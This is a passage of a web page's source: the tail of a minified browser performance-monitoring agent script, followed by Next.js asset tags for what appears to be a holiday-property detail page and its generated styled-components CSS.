0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,a.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Ue,Rz:Fe}=je;class We extends E{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ue,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Fe+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Fe+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Be=i(6344);class Ve extends E{static featureName=Be.TZ;#n;recorder;constructor(e){var t;let r;super(e,Be.TZ),t=e,p(u.CH,function(){(0,a.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,a.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(u.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Be.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Be.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Be.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Be.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,d="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(u.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),s,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,a.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,I.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,x.s)(e=>{(0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ut,d3:dt,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=ut;constructor(e){if(super(e,ut),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),u=st(this.ee),d=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),u.buffer(["setTimeout"+lt,"clearTimeout"+dt,mt],this.featureName),d.buffer([mt,"new-xhr","send-xhr"+dt],this.featureName),f.buffer([gt+dt,gt+"-done",gt+ft+dt,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+dt],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,gt+dt),b(f,gt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);class Rt extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(u.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let s;if(y.RI&&o&&(me(this.ee),ce(this.ee),s=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(wt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function d(){s.emit("navChange")}y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(Re(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",d),s.on("replaceState-end",d),window.addEventListener("hashchange",d,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",d,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var xt=i(2646);const Tt=new Map;function Et(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),s=new xt.y(ie.P);s.level=n.level,s.customAttributes=n.customAttributes;const a=t[r]?.[oe.Jt]||t[r];return Tt.set(a,s),o.inPlace(t,[r],"wrap-logger-",()=>Tt.get(a)),i}var At=i(1910);class St extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Et(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,At.i)(y.gm.console[e]),Et(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(u.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(u.Pl+u.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,j,We,Ve,k,J,Rt,St,Ze,yt],loaderType:"spa"})})()})();</script><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/css/bbd475828ed97e12.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/css/bbd475828ed97e12.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/css/f137b6222dab8702.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/css/f137b6222dab8702.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/webpack-b5be890ec217894e.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/framework-89597bb7282095b8.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/main-19685e303c5a2206.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/pages/_app-4446fd5decb6965c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/7d0bf13e-c80929cc29b4d732.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/952-165a0256b0f75f68.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/935-7700aeb23c2c3585.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/723-f0fe3973f1158b45.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/117-029f4058a8af3e06.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-c99c2d9f05820899.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/f3b9771/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/f3b9771/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.cohlSs{background-color:rgba(255,255,255,1);}/*!sc*/
.fDQHIG{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g1[id="sc-880b8b8e-0"]{content:"cohlSs,fDQHIG,"}/*!sc*/
.lkqiBE{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.eJiJxa{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.iYllCo{padding:1rem 1rem 1rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.fLwvBB{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.fLwvBB{padding:2.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fLwvBB{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.EywJO{padding:0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.hbdOvb{padding:0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.kuCpEN{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.dfPWfI{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dfPWfI{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.dfPWfI{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dhUZcx{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ibCphF{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.haXZUK{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g2[id="sc-880b8b8e-1"]{content:"lkqiBE,eJiJxa,iYllCo,fLwvBB,EywJO,hbdOvb,kuCpEN,dfPWfI,dhUZcx,ibCphF,haXZUK,"}/*!sc*/
.hfTjP{border-color:rgba(230,230,230,1);}/*!sc*/
.hJnKat{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g3[id="sc-2cc0ab93-0"]{content:"hfTjP,hJnKat,"}/*!sc*/
.iOLuyW{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.iOLuyW{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iOLuyW{border-width:0 1px 0 0;}}/*!sc*/
.hvNiiD{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0rem;}/*!sc*/
@media screen and (min-width:768px){.hvNiiD{margin:0 0rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hvNiiD{border-width:0 1px 0 0;}}/*!sc*/
.hDpdwu{border-width:1px 0 0 0;border-style:solid;margin:0.1875rem 0;}/*!sc*/
@media screen and (min-width:768px){.hDpdwu{margin:0.25rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hDpdwu{border-width:1px 0 0 0;}}/*!sc*/
.hZWHaJ{border-width:1px 0 0 0;border-style:solid;margin:1.125rem 0;}/*!sc*/
@media screen and (min-width:768px){.hZWHaJ{margin:1.5rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hZWHaJ{border-width:1px 0 0 0;}}/*!sc*/
.gtBlay{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.gtBlay{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.gtBlay{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g4[id="sc-2cc0ab93-1"]{content:"iOLuyW,hvNiiD,hDpdwu,hZWHaJ,gtBlay,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
